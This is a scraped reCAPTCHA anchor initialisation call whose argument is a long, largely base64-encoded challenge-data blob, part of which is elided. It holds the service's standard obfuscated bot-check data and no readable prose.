      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22al8gwp/CpMOmC8KuYMKZW2sbw5bCjyUYNhY/wpLCowzDqMKTw6TDhX7Cm8OcOTbCq8KiDMKzwqPCnEhtYsKjM8ORXcK/CsOrw5zCtE/CtsKtVmUAwoltG8OALWMDCsK/[base64]/[base64]/Chjo2wpzCoQUEE3HCjR4ERcO5TXLCtVIOw77Dn8Kvwr03QALCtHc9ZMKFP8OawqzDvSDCjk/DsMOMcsKRw6vCscOOwqJaMSrDiMKBbsKXwrV6AMOowowZwp7CrsKGH8K7w7Aow5QRSsOiUWTChcOowqpnw7rDvMKRw53DscKxNiHDqMKQGj/CkG/CjGLCosO6w5AGT8Kxc0xpLSxMEmsWw7fClDAjw4bDnzTDjMOWwqo2w7HCn1sQAi3DjUsePWbDjRcfw788IhnCkMONwpDCnxlVw49Pw5bDm8KlwqnCgnjCicOiwo8DwpnCj8OIPcK6ADhTw6UbMMK2XsK/awVlWsKRwrLCjj3Dr2lxw7BnfMKgw4fDqsOyw4dpbsK0w7LCqXTDgFc+dnc8w4tSBEbChMKIw5VrGB5AW3ErwpZvw5w2DsKPNhpDwpkSw40ofhDDisOkwrpFw7LDnWRea8OFQldKHMODw7/Di8OIBsK3L8KiZMKKw5tNNlx7wrZuC0fDiDzCl8KXwrEYwrccwrQBC3vDrMKGXSMuwrHDsMK0wokNwr3Du8KYw7JtWCgDw7I0woDCjMKXX8OvwopbRMOow4FhD8KCw6BgGCzCv2/[base64]/Cl8KlwocXYC3DtMOlIMOQbsOFw58Qw4kSJwnDv8OJD8OjEMOQHljCtWsWw5DCncOLEXnCg1zCoAJpw5DCqgIxKsOED8ORwoDCqHMOwrjDpGHDgE3CoUbDmXHDpWzDh8KPwoRVb8KjSk/[base64]/[base64]/DoMKww7jCoMK7wp1Zwp7ChcOXHGZ1JMK6esOdM21ewofDvsKnd8OxeDZLw6PCh1nDoG5yF8OzXh1iwoDDncKOw6DDgnQvwp8ewqDDvXvChAPCoMONwpvDjghDS8Ogw7zClRbCrhs7w70nwqDDn8OkBxNsw4InwoHDs8OGw5dRL3PDvsO+DMO/[base64]/DsW9MwqRLF1wXbmIHwos2wpjCm1t4JcOlw5pCecKUw7/CqMOewp7Diy5lwooAw68Gw5l8ahHDvRM8CsKAwrbDgDTDtRVHDmHCnsOVP8Oow77DqVPChXZKw68zwq/CuCbDnjvCscOgMsOvwpIeAErCv8O9P8K/QMKwXcOCbsO8OcKtw4PCgH1Ow6F4UmwvwqF/wpI4NHMZKMKmBcOTw7/ChMKZPVLCnxZHUi/DoC7CnGzCp8KKZMKff1fDvStnV8K3wrzDq8K6wq0XelVHwpU0RAjCrEBSwrxvw5h/[base64]/wpbCuzQSw7PCmhHDocKQXDhLw5kSbiZiw5t1asKJeMK4w6B0LMKQFDjDrGFeLjzDscOhJ8KJemk/T1/DscO/cWjCl37Di1XDtWVnwprCucOuZsOYw4zDhMKrw4/[base64]/wpzDgsO+w7ARwq5Hw6Bbw5Exw6HCnnrCu8OJIMKaOCxRK8KgwpFnQsOnNFtXXMOIcSnCoD4pw7h8YMKgLGTCmQ/[base64]/CiHfCr018w7sQw7XCkWbCuRjDq27DrcKLKsO4w4xMUMOlN0/DmMOXw4XDtFMtMsORwo/DunHCni1tOMKfMEnDgcKNagPCrTfDpMKfL8OiwoxZPybDpTrDvWkYw7DDt3PDrsOMwpQJDwh5YgJmdV0FLsOlwo8/WmfDiMKPw7/DisODw6DDtFPDo8KNw43DksOBwrciS3PDpUNWw5fCgMOWHcK/[base64]/Cikp0w54FGMOUKyE2SFUXYcKvwpjDkMObwqzChMOBw7BbwpQAQSTDvsOZSX3ClnRrw6RmVMKDwqzDjMOYw7bDtMOjw5UnwpUDw5fDvsKwAcKZwrDDs3xlYm7CrcOcw6h6w4powpgmw6zChQULHRxlPh9FVMKlJ8O+ecKfwp3Cv8KXYcOww7xiwq0kw6oqFl/CrDcQTgPCqxLCqsOSwqLCmHFBBcOSw4/CrsK4XsOCw4DCvUtGw7rCuFAfw45NO8KhBm7ClUZuZMOZJsOTJsKTw7Q9wqc4dsOEw4PCscOKRHbDmcKUw5TCusOkw7lVwo8kTV83w7jDomopNcK1fcK/XsO0wqMrbTbDk25cBG1Zw7/DlsK2w5g6E8K0PC4bOxwnccO+awY0ZMOAV8OsNFwlQcK5w7bCo8OxworCu8KNbzDDjMK9woDChRIfw7d/[base64]/CnMO+wqHCq8OWPT82b8ONw4DDssOHw5/CucO3cXzDjU/[base64]/CisKHUcO1w4AoWDpEA2XDgMOPGcOOwpZyw5gJw6nDncONw7E6wpjCmsKTSsO6wodkw5M8EcOlah7CpyzConFPwrTDvsK5EhbDkVERK3/[base64]/DvQ4QKxTDv8Olw5JmeT/CnE5bBHYcwqFQw4/CqBBJTcOiw4d5eMOjYTssw6QtZMKIwrwlwr9OG0FAScO6wqZCemXCpcKXIsKvw4oEKMOIwoMuUGTDhlLCjAnDiQrDmDR4w4cHesO8wr8Uw4MDa2jCi8ONOcOPw7jDlW/CjwNaw5fCt2bDmGnDucOIw6DClxwoUUvDpMODwoV2w4pyIMKcbVTCncKDwqjDnQ4NGW7DpsOow7YuTFDCtMO4wol9w7bDqMO+VXldZ8K/w5F9wpDDhsO4AMKow7rCo8OTw6xpRTtGw4DCiSTCqsKiwq3Ch8KPZsOQw7vCsCspw67DsiNDwoDDiFtywrctwqDChXcUwq5kw5jDisOTJjfDuWLDnhzDtzxHwqHCiw3CvT/[base64]/CmHAwIMODG8KhDRhlOHPDj8KAw7rCnsKzwrd3wojDmsOORh02wrjCrFnCg8KFwpYhEMK6wqnCrsKFM1jDpsKHRVfCmjo6wpfCvCMKw4pvwr4wwpYMwpXDmMKPM8Kiw7B0TDonesKrw6QRwpRUSGZwDhLCkQ/ClnMpw7DDuwY0N1sfwo9awonDksK5I8OUwoLDpsKtBcOkasO9wo0fwq3CiXd3w50Cw6tMTcO7worCkMO2QW3Co8ORw5tMP8O3w6XCscKeFcKBw7BmaznDsEQlworCtjrDkcOkFcOFNUNqw6DChX0iwqN6UcKLMEnDosO9w7w/wovCnMKbV8Kiw5waNMK/OMOyw7k0w4ddw6DDsMOuwqk4w7PCn8KGwqzDo8OeGsOowrdTT01/EsKkSGDCv2LCpQLDgsK/YlgswqZ+wqg0w7LCkAlww5jCpsKAwotzFsOvwpPDiRtvwrxTU0nCgkRcw4dABkBNfyPDhGVrH0ptw6dtw6VVw5HCg8Ohw6vDlnvDgT1Pw4/DsEZIVEHCvMOaUDAjw5tCGQLCosOxwqTDiEXDsMOdwqdWw4TCsMOEHcKlw6AMw6PDjMOXEsKxN8Obw53CqTbCpsOxVsKkw7xRw5YcSsOWw7sswqE0w6zDnlTDrXfDshx4Z8KhTMOacsKVw7UvUlUJOcKaQAbCmQBoI8KbwptzXwQ3wq3Cs17DpcOJHMOTwo/DhijDv8OKwqLDiT8hw4TDkVPDpsO8wq1pQMK7acOLw6rCkDtSI8Kzwr4eVcOmwppGwrlcekBcw7nCn8Kswqo2ScOQw7PCindcWcOiwrYqM8Ojw6JTBsOVwrHCtkfCp8KWZMOZIX7DpR4awq/Cu0XCqzk3w7clFTxSUmdLwoNpPT16w43DkFNVPsOBY8OjCgNXKRzDq8KRwoNMwoPCo1g1wonCkwV3O8K+TsK0SlHCrU/[base64]/CgsKgwoY1FWDDncKYN8OpVcO9w5jCvsO/PlXDiz52McKbTMKawqnCmkVzNAQ/QMOdXcKJWMKfw5pHw7DCiMKlP3/[base64]/[base64]/[base64]/w4nCjMOZesKmwrvDnWQeNiXCo8KUw7nCpcKRZTB5VEkuS8O4w6vCjcKiw5/CjQjDtyvDncKCw5TDu0lvTsKSZMOkTFBffcOXwo0QwrwlZ1nDvsKdSB1wEMKlw6PClwBKwqpgLFhgTl7CiD/Cl8KDw6XCtMOxAgrCkcKIwojDvMKnKQxEMGXCkMOKcwXDtS45woJ3w4t3LHHDvsOgw4BbF3BXK8Kmw5gaOMKxw4FHLGt4GB3Dm1ksbcOrwrZnwr3CkXjCgMO/woFkasKIRntRA1c9wqnDjMO9QcK8w6HDrCQRaUPCmEEswrpCw5LCs05uUTJtwq3Cpg9FdmAZAMO8AMO5w5tmw5bDmBnCo39hw53Cmi4Hw7vCrjk2C8OSwodww4bDj8OOw6HDscORaMKww4HCjGAZw4YLw4tqJsOcLcKwwq1qRcKWwoRkwo05aMKRw5AmPGzDi8KPwo1/[base64]/CAgcwrnCmsK9w7bCjsO5NcOKVsKsJnZSw7QlwoPCl0wUWcKoa1vDvljCisKGE07Ci8OXN8O3UVxiHMOXC8OpFEDDnCFfwrsWwqYDXcK/w5DCscOZw5/CvsOpw79dwr1Bw5nChz/CiMO2woTCqjfCosO3w5MiesKuGx/[base64]/DrzIwwp3CsUImE27Dn8OEe2Z1RSdAwqFzw7ZYKMKkX8KWdCsGNBbDlMKnfQsDwqMWw6dIKcOQTVkzw4rDtmZTwrjCmXB5w6nCisKKZBZsCEI0Hikewq/DkcOmwoZmwrPDqmzDnMKEEMKbMxfDv8K/[base64]/DhMKxw5bDpiTDrcO4w73CgMO/WcOVMEfCjMKHw57CmRUpN2bCu0DDnSfDscKWW1xrecKxIcObHGk5JB8yw7pJTVfCgmZbGGJfD8O6QmHCucKQwprDpghECsOfaz3CpxbDtMKuIk5xwqZoEVXDr2d3w5fDmgvCicKsaz3DrsOtw5o/[base64]/w6wfU8KMJh1Rw4nDgsKwOFtTUMO6JsKfwqLCsC/CgAY1J3tmwpzCghXDoGzDmnZ4BRtuw47CulfDqcO7w5Auw7FuX2FRw5E8C1B1McOBwo9nw4oDwrBtwoXDusKNw53DqwHCoDDDvMKGNx9wRiHCrsO4wq/[base64]/CjGceVXrCg8KyLTd1wrVvwqgIw7c8BAYzwrI7HwjCvQ7Ch0QIwrrCscKvw4F3w7fDoMOSXFgMS8KRSsO2wo1Wb8Obwod9T3pnw5zDgRxnY8O+c8OkI8OJwq5RZcKuw4HCjx0gIwA2dMOzL8KXw58qbhTDmFB9GcOrwr7ClUbDswkiwp3Dtz/CusKhw4TDvA0tB3B6FMO4wp1OTsKawpbCqMO5wrfDjUA7w5pfL29oSsKQwojCny4iZcKbwr7CjANsNkjCqhpJb8OCCcKvaR/[base64]/ChcOnNFrChsK2FcOjwp/DtBTDgMKAYcKYOHF1UCQ6LMKDwrDCl1TCp8ODFMObw4LCmEXDvMOawogjwq8pw7knA8KBMX/Dq8KGw5XCtMOow5U0w4wgBj3Cp2IaWMKVwrfCv33DoMOrdMO9ccORw7d5w63DsyrDvnJCZcKGQ8OHCXI1MsK5eMOkwrI7N8OPelnDk8KRw6/Dq8KWTUXDpEsoYcKwNkXDssKSw4wkw5wnLS8tRMKlOcKTw4nCusOpw4vCkMO/w53Cr0rDs8O4w5wFGBrCsG3CoMKfVMOnw7nDlFZcw6zDoxgbwqnDuXTDjgtkccK9wo9Ew4RSw4HCtcOXw7TCoW18Jn3DtcOOfBpEYsKuw4EDPVfCh8OPwpLCpDRbw4sNPkw3wrpdw57CncKvw6wGw5XCscK0wrp/[base64]/CpDpAw47Cpwc1wpvCg1/DvhFOw4ZeNDgfwocWwoRlR37DtiI6YMOVw75WwpTDtcKiX8O6f8KwwpnDtsO8XzY0w4vDjcKow5RFw6HChUbCrMO+w79/wpRgw7HDosOGw7M7bwTCpiQWwqQaw7XCqsOswr0WGE9hwqJUw5/DqiPCj8Okw7oEwqJ/wpkbNsOPwrXCtnZzwqA/HE1Iw4LDgXzCtBV7w4UZw4nCin/CrQXCi8OSw5gGMcOiw5vCqU0ICcOCw5ouw45sd8KPaMKxw59BciIMwoodwrAlaQFSw5Yvw4xxwpAHw7gMTDMCRQluw48BCj87O8OhamXDh3x1Ok8Hw516Z8Kbe2HDvGnDlF92UkfDucKQwqJOU23Cm3TDunTDkMOFYsOiWcOUwoZ5QMK/XMKDwrgLwr3DjiBSwoAvOsKLwrXDscOdacO0VsKtSjzCosKJZ8OQw4hHw7tXPCU5TcKywpHChnjDt0rDvWPDvsOewoldwoJxworCqVN5IHVVw7RlKC3DqStBV0PCqTjCqi5pKhxPKlnCtcOeBMOpacO7w6/CmRLDocKhNcOqw6BFe8OcXH/ChMK4f0tsL8OZLnnDvMOefz7Ch8Kdw5/DpMO7RcKPP8KHZnVnAyrDtcKnPBHCosKHw6LCmMOYTyPDpS0PEMKRH3/CpsORw4J/NcKNw4BNEcKdOsKrw6nDpsKUwpjCq8Ozw6BvdMOCwogWMgIMwrHChsO/bzltdSFpwqZFwphgZsOMUMOow5M5AcOBwqw/[base64]/w4jDtibCosOgwonDoXMqfcOvwqJXwrVjwo50wr0rwpR7w51zHQB4I8KOS8Kyw6dWIMKFworDs8KGw4XDkcK6NcKcDzbDnsKCegdQdsO4VmvDj8KNP8ONNBQjO8OAKCYTwr7DohEeeMKbw4gUwqXClMK0wozCksKawpjCplvCnwbCp8OsAXUCGjR/[base64]/Dp8KCLmjCtsOgS8KhJXnDrXXDmU9nwqFpw5VrwojClXnDlMKpWX3Ch8OJNWXDmgTDpWsfw5bDgSE+wqAuw63CmWIpwp58U8KlGcK8wqnDkzwJw6bCg8OYTsOZwpFuw40Fwo/[base64]/CsTnDtTBcw5fDrQrDrcK2w5cbTsKPwoPDhV3CgH7DgcKdwpM2XWscw4sfwo88bsO5KcO7wqPCpi7DkHjDjMOFawxWWcKXwqvCqsO+wrbDhMKvBDhHTkTDr3TDn8OmeSwLW8KJasO1w6HDo8OeLMK0w60VRsK8wqZLM8Orw4LDkCFaw4/DvsOYY8OAw6MawqJRw7vCu8OBY8K9wo1ew5PDnMOKK3nDlUlQw4bCjsODainCgDTChMKDX8K/MlPCncKAdcOHXSlLwpNnC8O4QyQjwoMiXQAqwrgWwqZoAcKhBcOpw60aSljDmQfCpAkZw6HDscK2wpgVZMKCw7vCtwTDsQHDnUhLMcO2w7LCoD7DpMOLC8KsFcKHw50FwqZ3E2p8CHPDqcKgNx/Du8Kvw5fCjMO1Z0M1F8Ogw4kJworDomBYZAVtwoc6w4sLKGBXRcOEw7lsRnHCjF3CgSMawojDosOrw6AIw77Dnidgw7/CiMKHTMOxFmwbU0kpw63DrijDnHE5chvDuMKha8OLw7sww69aIsK2wprDnAXDlT8nw5drUMO7UsOjw4rCj0wbwodQUTHDtcKXw5zDmkXDj8OJwqduw6wOHg/[base64]/CnSxYwq0YelXDgcKMT8Opc8Kvwr4Dw6HCtD4Cw6/Cr8KIO8OWCDrDpcK8wpp4aFfCo8KiXmdYwqsRVcO3w7khw5XClgbCjgHCnxjDmsK2HcKNwqDDjBfDkcKQwrTDv1R6LsKTJsKmwpvDukrDtsK9XsKVw4DDk8K4IkJHwqTCi3vCrU7DsXM+YMO6dCpOO8K0w5/CosKGaWDChDrDlQzChcKYw6B4wrkQeMKYw5rCo8OKw70LwrxrH8OhdUNAwosFawLDqcOGUsKhw7/CqW5MPirDjU/DjsOOw5nCssOnwpXDuCN/w7TCkmbCs8Omwq0hwoDCslxCcsKwT8KXwrzCn8K8ChXDqDR1w4bCoMKXwrJbw7/CkXzDqcO+AhoLCFIbWDthfMKgw6bDr0RcMMKiw64SJcOHM0DDvsKew5zCh8OKwrNmD3w+KkIwTCV1V8O7w7kdBBrDlcOQCsO0w6IycErDnwLCll3DhMO1woDDggdQWkgiw7hmLxbCjQViwoEvO8Ktw4/DsUrCp8Oxw4FJwrTCusKtTcOxeHHCjcKnw5XDr8OYD8Obw5PCssO+w61SwoFlwr1zwrnDjcO1w6EaworDl8Kew57CiQdXG8OrJ8OHQXDDvGopw5DCrFQEw7TDtQdewptcw4jDrwTDqEB5B8KYwppHN8KyKsKhHcKHwpg8w4LCljrCsMOHHmwYFW/DrU3CsyxEwoZ5RcODCmxdS8OcwqzCmEoOwrlPw73Cv1xWw77DgDUMIz3DgcOkwqQnAMO6w4jCisKdwq9zGAjDo08wQFA9BcKhH3FdAAfDs8KZWDVlYUppw7bCo8OwwqTCl8OrYyJIIMKIwrA/wpkbwprDuMKcPVLDkRl0esOhGhbCtcKqGBzDmMOjKMKcw4lywqbCgTDDl1HCmzzCsVLCn0vDnsK6MTkuw5Zxwr8CHcOFScKIOQtsFirCghfDiR/[base64]/Dkz5bMhN5wobCnRPCjsKEw4rDhcOaw6McLC7CqsOBw7Q7fxfDlcOwXRFRwq4IfWVBa8OBw5jDrsKrw65Ow640WQnCsGV4GcKpw6xcRsKMw7QRwqBrd8K7wrNwCAkcw5NYRMKbw5NMwpfCrsKmGHDCm8OTd34fwro6w4V/BDbCosO4IW7CrQgLJRMTZSo8w51iSBjDjArCs8KFVjV1JMK5PcKQwpllRwbDolrChl4Nw4cBTmLDn8O3wobDgmLDlMKQVcOnw60vOmtTKDXDuiZAwpfDv8ONVTHDsMO4EAJYYMOuwrvDiMO/w7nCjiHDssObbUzDm8O/w4Ymw7zChhPCjsKdJcO3wpdlB38GwoDCozpjQT3DgCgVTDYQw4Ebw4nDusOYw6cgFT0xFRQlwozDrRjCqiAWFcKLEgjDm8OoKijCoBjCqsK+Zx51VcKcw4PDpG4ow6nCsMO/XcOmw5vCs8OIw5NHw4DDr8KAXhzCtFhQwp3Dl8OLwok2eQPDhcO0ccKFw785IMOUw4PCi8Onw5nCgcOvM8OpwrjDmsKjQgApSi9tEFcUwqEVbh1NJmY1EsKcbMOYAFbCksOAAxwHw7LCmjXCiMK0B8OtCsOpwoXCnWEsCQxNw41GOsObw5IOJcOzw4DDn2LCmwY/w57Dtkhew51oBTtsw5bCmMOqGyLDrcKZPcO/[base64]/[base64]/[base64]/DnMOww5jCmMODXyrDgsO/aS1dQ0LDoG8ZwpXCvcK3c8O7WsObw5DDojPCg3J9w4TDrcKODh/Djn0MdTbCkmANIjBrRXLCvix+w4MIwq0fKANOwqk1O8K2XMOTNcO+wqHCg8KXwo3CnH7ClBBnw59Bw5I+dwXCmlDDuGgrSsKxw5YKYFXCqsO/X8KsNsK/S8KTBsOZw4LCnHXCrwvCoVxSJMO3O8OXDcKnw5BwC0Mrw7teZB5tQcO5QRUfNMKuXHIFw5bCrQkKNjlfL8OwwrVCT3DCgsOQDMOiwprDmT8sUcOhw7g4bcO7FgR2wqpWShrDoMOPT8OGwpnDjkjDgj4mw7tRQMK0w6PDml4CVcOlwrE1AcOKwp8Fw5rCssK/Px/Co8KYV3nCsSQ7w70TdcOGV8ORL8K+wpQRw5PCrz5aw4Qww5w5w5kxwoRhVMKjGUF9wolZwot7JCnCisO3w5bCgVMvw6QOUMOLw5DDq8KPVzd/[base64]/CpsKtG2YgIQZEAjnCqMOBewLDmS7CrQFhd8OOw7DDmMKjWSw5woAZw7vDtj4dIh3Cuzk2w5xiwr9LK1cBLcKtwpnCu8K/w4Bfw7bDt8ORdSPCicK+w4lOwrTDjE3Cl8OERRPCo8KawqBbw5Yaw4nCucK8wpFDw7XCr0/[base64]/DqMO9w5NVwqt+w79mNjTCssKuMMKxH8OSb23Dg1nDlcOLw4/DtUcewpZFw43DpMOKwq50wo3ChcKHH8KJd8K+GMOBQC7Dh39lw5XDgHUeCiHCmcOAAHhCP8OZccKjw65pHkPDk8KxeMOeczbDv0DCicKKw4XCuWdnwqEbwpFHw7jCuBzCscKTNxM5wqA4wqrDisKVwqDChMK7wrtWwonCkcKYwpLCl8O1wr3DtiDDlFtGO2sYw6/[base64]/Dt13CpsOIw6d/DxpOHMOywqkEKMKRwrrDk8KbZDbCp8KIdsKQwq7Dq8KTbsO7ai4kTHXCj8Olb8O4OGhZw7vCvwshZsOrJgNpwr/Dp8OaFkzCv8KLwok2McKPMcOxwohSwq1pRcOzwp0EKQBEMjpzaAPCsMKvCcKxCF3DtsOyMsKqbkcuwq/[base64]/Uk7CuhfCkVjDkmrCqcO0wqnDnMOPw5/DuQfDg1LDmcKSw7dWOsKqw7cpw6rCuWNswoZaKR3Dkn3DmMKrwoklUWbCgw3DscOKVmzDnH4GaX8YwosgK8OFw6HCvsOGScKoOGdwTwcDwphiwrzCkcK7PxxIQcKww7k9w4BeXEUqHFfDrcKDFxYRR17Ds8Ozw6nDsW7Ci8OwUR9DDy/[base64]/DtcKQf8Ozw7XDmMO9w6ZjBsOVw77Dp8OqB8KnwpoARMKdLRnDo8K6wpDCgBMqwqbDpsKdTW3DiVfDhcOGw61aw4wJGsKvw6olScKoI03Cn8K+GwnCtlnDpAIZasOFNUHDlXnDtAXDkF7CsUDCoVxSdcK9RMKWwrnDpcOxw57DoD/DnRLCqVLCocOmw4EDF07DoCTDn07DtMKxGMO4w44pwphwfsKVczJTw4t4DUFIwq7DmcOhKcKCVz/CunTDtMOGwozDiDsdwp7DsmvDuXspACjClXR/ZwXDuMK1KsKfw4lJw4EVw55cXRF7U1jCn8K0wrDDpyZwwqfCqhnDp0rDpMKcw4RLIk0GA8KIw5nDh8OSWsOEw6ETwqguw4YCBMKywpg8w7w0w50aH8O1KnhsAcKPwpk9wqvCtsKBwogiw5DClz3DkjnDp8O9PHw8MsO7SMOpD1tOwqd/[base64]/Cs0YUwqAewoxmw7/CvcOswpJwKcK2IW1OUD/[base64]/DjWJMD8KNwqgsw7Z/KnPChX0fdWVkATTCtid0ZTrDgy3Dk0dEw7jDnXNnw43CscKPS15Lwr7DvcOsw5xMw6JSw4RuXMObwpnCsjbCn1vCsiAZw6TDjkPCl8KtwoNJwoowWMKfwrPCksOFwr5yw4cGw4HDlRXCgwNfSC7CmcOQw5/[base64]/AsOydMORwprChVzCiTrDt0/CuDLCjDVZD8KmKmp5IQ4RwppZJcKPw4IPcMKMMT45cmHDoAfClcK8KwzCjwobNcKyKGHDo8KZKnHDssOYTsOCGSchw6jDgsONeDDCvMO/f1rDn3g1woZuwqZGwrI/wq1zwrokY0/DnXLDh8OOBHsZMAHCmcOowowyKXvCl8OgZiHCjS7Cn8K+CsK5LcKGLcOrw4liwoTDk2fCpBLDmwQHw5zCt8KmfQ9ww4FaZsOLGsOEw7csF8O8YGlzbFVNwrE0HSnCtwrCh8KxbBDDpsKiw4PDvMOZdDYUwp/[base64]/CpA5nwqvCpBbDi8K5w4kLQ8KZwr/Dg1IsMlTCsiNMChPDiEdwwoTCisOLw7k4fi0VXcKZwozCncKXdcKJw4sJwp8ScsKvwrtWb8OrLRdldnVnwqrDrMOhw7TCuMKhKQQRw7QubsKcZDbCp0bCl8KxwrgnJXIWwpVBwrBVFMO6d8OFw5EnXlRCQj/[base64]/CmDbCrMKXYDPDpMOBfcO2w7rCg8Omwp0EwoF8PS3CosK5YAMPwpPClFbCs1DDn046Eylhwp3Dk38HB2LDuVnDiMOEUDNRw6l8NjwVdcKJf8OfMx3Cm2/DjcOHw7MhwoYELWVuwqISw4bCpQ/CnWofEcOgdngjwr1Le8ODEsOKw7DCnhlnwp9tw6PCpGbCnFDDqMOKc3/DtjvCl1tmw4gLZw7DosKRwrMsNsOtw5/Dkm3Dsn7CrRk1d8OTdMOvWcKRAAYPIGRCwpMOwovDjS4RRsOawrXDv8OzwqoYRcKTFcKnw49Pw4oSPsKvwprDrzDDvjTCj8OSNSHCm8KTT8KFwo3CqWw/Al7DujTChsOnwpdeZsOUKsKUwrJuw55ZVlfCqsKgOMKBKQpfw4TDphRqwqtmdSLCnE9cw5ohw61Iw6gFVWTCiRTCqsOpw57CkMOBwqTCjE3CnsOjwrRhw59rw6cudcO4TcOfesKyVDPCk8OTw7LCixzDpsKlwptzw77CjnzCmMKYwoDDjsONwo/DhMOBWsKMBMO0eAAEw4ECw5ZaBFPDj3DCnnrCrcOJwoAYMsOoVD0PwpcCXMOPPApZwpvCl8Khwr3ClsK3w7MMXsOrwrDCkiTDjsKVA8OzOWvCrcKKejrCp8Kiw55Uwo/[base64]/DmsKLwoJXbwETIEpyGHY9Z8KewqXCngnDn3c/wrx7w6TDssKdw5wCw5zCn8KLeQ4ow5otVMKLUgTDkMOkV8KTSW58w6bDmVHDucKeaT4GJcOXw7DClS0Pwp/DosO8w4NLw73Ciwd5EcKwScOHGnPDi8KpUHtcwoEeSMO2BWbDg3Rpw7kTwqUywpVcHV/CqwjClSzDsA7DmjLDmcOKDSNzeTo9wq7Dq2Y2w53Cu8OZw7A2wpDDicO7WGouw6hIwpkBf8OLAlvCjAfDksKTfFUWEVfDrMKUfyfCkysmw4Rjw4Y7PBMfD2fCnMKNLmXDt8KVTMKpU8OXwoN/[base64]/DnHxzw57CsMKTwpV9w50GBsKTwpPChS/CkMKUwp3Dt8O1bMKHAAfDvFbDnRPDs8OYwpfDqcKuwpp4wqluwq/Dvk7CisOgwojCqFHDvsKCGEAlwoAWw4RxX8KawrkWIcOKw6vDjAjDlXnDgy8kw7xxwp3DjS/CiMKWdcKNw7TCk8OXw5tIa0XDkR0Awpp1wpZ9w55pw6UuHsKNAD3CmcKDw4DCrsKCYGINwpNXQXF6w6HDpFvCsmIwTMOzIUTDglvDk8KXwozDmUwSworCj8KVw643fcK6w7zDsyjDuA3DiQY5w7fDtTbDk2JXCMOkE8KVwrDDuiXDpQXDg8Kbw75/woVVW8OZw5Eew6kNVMKXwqY3D8O8C2hiGMObJMOlSBhSw5UNwojCvMOPwrp5wpbDvSnDtyJvbFbCqSHDg8Kiw41nw5jDlB7CjiJhwobCusKAw57CpA8QwpTCvnjCiMKlXcKpw6vDhcKnworDrncewpFywoLCrsO/O8KHwq/[base64]/DrWQbw4/CsMOuewR/woNCwrQLwqEvw7wfIsOswo5/ZUFkRlDCgRU/D11/[base64]/fMKCQwPCgMKyCMKAwqR3wpvCrDtAw6siFmrDgDJMw4MWOClCWF7ChcKxwqDDlMOgfytRwo/CqEMfQcOyAhtnw7tqwq3Cv3HCuU7DgVLCocOrwr8Zw65dwpHChsOjW8O8ZSXCocKEwo8Pw45qw4pIw4JHw4F3wphqw6V+N1gHw4IAI0MVGR/CnmcTw7XDh8Khw4TCssK1TsOAKsOBwrBEwqBTXVLCpQAICiUJwqjDvSsTwr/[base64]/Dj1ooIsKhwp11w7nChBvCuQB7bTk7w5rDgMOOw4Jwwo8qw43Cn8KbGirDtcKMwpETwqgDUsO3fArCkMOZwrfCucOUwqHDkXkNw7rDoCo/wqUkcx3CoMOfLQVqYw0UE8OXTMO0Pmt9OMKowqTCp2tzw6sfH0nDiXVcw73CjGfDmsKDcC56w7bCu0hTwrjDuFtEYlzDoj/CqiHCm8O0wo7DnsOTSV7DhF/DisOaJiphw5XCpFNAwrB4asKAKMOiYjJ6wo9vV8K3KGgwwpknw57Dg8KSPMOEYQbCoyjClVPDoUjDssOMwq/Dg8OWwrp+N8KDJw53O1EFPgnCjAXCoRLCmVTDuyUfRMKWIcKAwrbCpzLDpDjDq8OFQ0/DtsO3fsOcw4/Dq8OjT8O/PsO1w5oLBRoew7PDsyDDqMOhw4fCkhXClmDDjQlswrLCqcONwqI8VsKqw7fCkhvDisOZMC3DqMO3wp4iRhdADsKWEWZMw7x5R8OSwo/ChsKeA8KJw7jDscKLw7LCvk92wpdxwr1cw5/CrMOgH2PChmHDuMKyYws6wrxFwrEkHsOvUzY4wrvCmMKbw4UqCV5/RMKpRsKDZ8KHY2c+w71IwqcHasKoccOaIMOOI8KLw4Fdw6fCgcKDw5DCunANHMOQw5MOw7vClsKMwrE4wqd9KVJub8Oww6sXw5AEUgzDi33Ds8OgajXDisODwqvCgD3DigJ/[base64]/DnsOlV8KYwqZdJEAywrZXw7fChcOZwo7ClzHDrcOfQBvDmMOswqHDvm4Fw4p1wpFBSMORw78pwr/[base64]/[base64]/[base64]/[base64]/UsOCEMKuQ8Kvw5zDhTJZw6rDu8KHwp4dwpLCv2bDqMK3M8OFw6hswq/CkhvCgEh3fBDDmMKrw5BKalHDoTjDqcKvSRrDkRo1YhLDinDChsOJw4QAHygBBMKtwprCsmFDw7DDkMO8w7QDw61nwpISwqYUacOawqXCn8KEw7QLPhoyC8Kxa0DCo8K3D8Kvw58fw5RJw4F3Q3ICwp/CssOGw53DpEhqw7Qswpc/w4lzwpPCvGzCiSbDlcKKYSXCg8OEflzCv8KOCGXCrcOuWHhSVW5nwqrDnSobwqwBw41ow4Qhw5FOYwfDlGcUP8Oow4vCiMONWcKZUCDDvGQXw7Eow4nCmcKtfBhEw47Ds8OvJjfDocOUw67CvE3ClsKNwpsUasKfw7F8IDvDjsKvw4TDpD/Cj3HDtsOICCbCocOWTSXCv8K1w45mw4LCmHQFwrjCkVHCoyjCncOYwqHDkXR8wrjDlsKaw7LCgXnCtMK0wr7DicKTe8OPGCMmR8OcGUkGA2Ixwp1mwpnDqzXCpVDDoMKKG1XDrzjCusOkLsO7wqHCp8O5w7RSw5jDpkzCsTgxUDguw77DlkPCm8OIw7/Ci8KlbcOaw6gWByZNwropA0NsDjZyDMO+Ik7DuMKXa1FYwo4Pw7bDusK+T8KEQBPCpRNRw4AnKUjCsEIAesOZw7TDhk/CiARiZMOML1VPwrDCkEBZw4BpfMO2wq3DnMOPLMOswp/Cn1rDpDN8wqNqw4/[base64]/ClDrCkDwzJMO8Qis+w5ojw5LCvsK8wpHCn8KTRR99w4jDkhAHw7ksThpidjPDmgbCnE7DrMOxwqcVwoXDgMOzw48dBQcXCcO9w4vCnHXDrmrCvsKHHMOdwrLDlkrCmcK3esKRw4YnNCQIRcKUw4MDIz/DncOCMsODwp/CunlubHvCpmQtwohywq/DnQTCgGJGwobDkMK/w4Agwr7CpFhDGsOxa28ywrdAP8KdUCXCvsKIQi3Ds05iwoxkacO6P8Oqw7Y/U8K6fzbD